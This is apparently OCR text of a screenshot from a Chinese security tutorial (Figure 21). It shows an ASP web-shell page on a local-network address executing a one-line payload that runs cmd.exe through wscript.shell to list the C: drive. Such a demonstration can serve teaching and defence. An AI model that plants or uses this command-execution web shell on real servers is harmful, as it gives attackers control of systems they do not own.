 文件(F) 编辑(E) 查看(V) 转到(G) 书签(B) 工具(T) 帮助(H)
http://192.168.1.3/runasp.asp?a
G
<%response.write server.createobject ("wscript.shell").exec
("cmd.exe /c dir c:\.").stdout.readall%>
LouOut Clear Run AspCode
完成
图 21